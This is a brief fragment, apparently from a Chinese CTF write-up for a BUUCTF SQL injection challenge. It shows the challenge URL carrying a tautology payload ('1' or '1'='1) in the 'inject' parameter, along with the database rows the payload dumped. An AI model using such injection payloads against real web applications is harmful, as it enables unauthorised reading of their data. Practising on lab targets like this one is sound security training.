 0667c0f8-1259-4907-b4d6-9dc510d78aaf.node4.buuoj.cn:81/?inject=1'+or+'1'%3D'1
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1' or '1'='1 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(2) {
  [0]=>
  string(1) "2"
  [1]=>
  string(12) "miaomiaomiao"
}
array(2) {
  [0]=>
  string(6) "114514"
  [1]=>
  string(2) "ys"
}